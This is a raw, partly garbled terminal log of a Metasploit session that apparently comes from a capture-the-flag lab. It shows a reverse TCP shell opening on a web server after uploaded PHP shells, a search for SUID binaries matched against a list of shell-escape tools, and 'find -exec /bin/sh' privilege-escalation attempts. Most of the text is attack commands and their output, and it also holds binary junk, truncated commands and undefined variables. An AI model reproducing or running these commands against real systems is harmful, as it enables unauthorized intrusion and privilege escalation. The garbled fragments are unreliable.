 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.250.1.6:9999
[*] Sending stage (38 bytes) to 10.200.150.152
ls
[*] Command shell session 4 opened (10.250.1.6:9999 -> 10.200.150.152:33060) at 2025-07-19 00:05:27 +0100

a.php
shell.php
shell.php.gif
shell.php.jpg
thm-ab-bg-1803.png
���������U�3U�3U�3U��   U��
ls /root
nd / -type f -perm -4000 -user root -exec basename {} \; 2>/dev/null | sort -u | grep -i -E 'nmap|bash|find|perl|python|awk|less|more|man|vi|vim|nano|env|ftp|tar|tcpdump|
p|cp|mv|openssl|lua|docker|php|ruby|busybox|curl|wget|scp|ssh|rsync|tee|gdb|strace'

dmcrypt-get-device
find
ssh-keysign
find . -exec /bin/sh \; -quit

ls
a.php
shell.php
shell.php.gif
shell.php.jpg
thm-ab-bg-1803.png
���������U�3U�3U�3U��   U��
LFILE=file_to_write

find / -fprintf "$FILE" DATA -quit^?^?^?
sudo find . -exec /bin/sh \; -quit
sudo find . -exec /bin/sh \;
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),1002(findgroup)
[*] 10.200.150.152 - Command shell session 4 closed.
msf6 exploit(multi/handler) >